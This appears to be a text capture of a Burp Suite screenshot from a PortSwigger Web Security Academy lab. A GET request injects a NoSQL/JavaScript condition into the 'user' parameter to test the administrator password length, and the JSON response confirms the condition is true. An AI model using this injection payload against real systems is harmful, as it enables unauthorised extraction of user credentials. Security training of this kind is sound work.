 Request
Pretty Raw Hex
\n
1 GET /user/lookup?user=administrator'+%26%26+this.password.length+<+30+||+'a'%3d%3d'b HTTP/2
2 Host: 0a1f00c0033adf19804ed5df003000b0.web-security-academy.net
3 Cookie: session=GaGH9woC0Hh6HJzqmqDFxY6YyTJ3FlSl
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0a1f00c0033adf19804ed5df003000b0.web-security-academy.net/my-account?id=wiener
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=1, i
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 {
7 "username":"administrator",
8 "email":"admin@normal-user.net",
9 "role":"administrator"
10 }